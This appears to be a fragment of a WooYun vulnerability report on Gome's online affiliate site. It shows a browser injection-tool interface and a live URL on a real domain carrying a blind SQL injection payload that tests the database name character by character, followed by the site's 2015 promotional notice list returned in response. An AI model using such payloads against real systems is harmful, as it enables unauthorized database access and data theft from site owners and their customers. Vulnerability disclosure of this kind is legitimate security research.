 Load URL
http://cps.gome.com.cn/cps/news/indexshow?NoticeName=-1' OR ascii(substring(db_name(),1,1))=71 or 'D'='
Split URL
Execute
Enable Post data Enable Referrer
消息中心 全部 | 商家促销
请输入您想查找的关键词或标题 搜索
发布日期 标题 链接
2015/11/5 【 国美在线 】 联盟后台妥投订单无法正常显示的问题 查看详情>>
2015/11/5 【 国美在线 】 家电主场在国美--电视直降2000/海尔套购买四免一 查看详情>>
2015/11/4 【 国美在线 】 彩电疯抢节--彩电直降1000元 查看详情>>
2015/11/2 【 国美在线 】 手机尖叫节--领券购机最高省700 查看详情>>
2015/10/30 【 国美在线 】 11.11超市低价节--15~20元商品通通不要钱 查看详情>>
2015/10/27 【 国美在线 】 真战11.11揭幕战--每天3000个免单、200万个红包 查看详情>>
2015/10/23 【 国美在线 】 车品提前大惠战--惊喜1元抢购 查看详情>>
2015/10/22 【 国美在线 】 手机通讯节--5天5场限量秒抢 查看详情>>
www.wooyun.org
2015/10/22 【qovos官方旗舰店】 双11来了 推广佣金翻倍计划 查看详情>>